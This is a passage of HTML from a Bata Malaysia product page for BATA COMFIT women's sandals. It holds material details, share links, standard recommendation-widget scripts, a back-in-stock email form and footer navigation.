            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="d-none" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/my/women/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/women/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/women/shoes/wedges/" aria-current="page">
                Wedges
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/my/women/brand/bata-comfit/" aria-current="page">
                BATA COMFIT
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU Synthetic"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU Synthetic" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU Synthetic</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TPR (Thermoplastic Rubber)"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="TPR (Thermoplastic Rubber)" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TPR (Thermoplastic Rubber)</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_2024_5019077">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_2024_5019077">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fwomen%2Fshoes%2Fwedges%2Fbata-comfit-women-sandals-521D_2024_5019077.html" title="Facebook" data-content-type="BATA COMFIT WOMEN SANDALS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fwomen%2Fshoes%2Fwedges%2Fbata-comfit-women-sandals-521D_2024_5019077.html&description=BATA%20COMFIT%20WOMEN%20SANDALS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdwedb2a5f5%2Fimages%2Flarge%2F5019077_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="BATA COMFIT WOMEN SANDALS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fwomen%2Fshoes%2Fwedges%2Fbata-comfit-women-sandals-521D_2024_5019077.html&text=BATA COMFIT WOMEN SANDALS" data-content-type="BATA COMFIT WOMEN SANDALS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/women/shoes/wedges/bata-comfit-women-sandals-521D_2024_5019077.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-women" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2024_5019077"
    data-dimension1="521D_105010771565W"
    data-dimension2="5019077"
    data-dimension3="521D_2024_5019077"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Wedges"
    data-description="Discover ultimate comfort with the BATA COMFIT Women Sandals, designed for the modern woman on the go. Featuring a durable PU synthetic upper and soft PU lining, these sandals cradle your feet while ensuring breathability. The flexible TPR outsole provides excellent traction and support, making them perfect for daily wear. Embrace style and comfort without compromise&mdash;these sandals are your perfect companion for casual outings or beach days. Elevate your footwear collection with BATA COMFIT today!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_105010771565W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_105010771565W');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('521D_2024_5019077');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/women/shoes/wedges/" class="cc-breadcrumb--last"> Wedges</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_2024_5019077" data-is-disabled='true'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">BATA COMFIT WOMEN SANDALS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
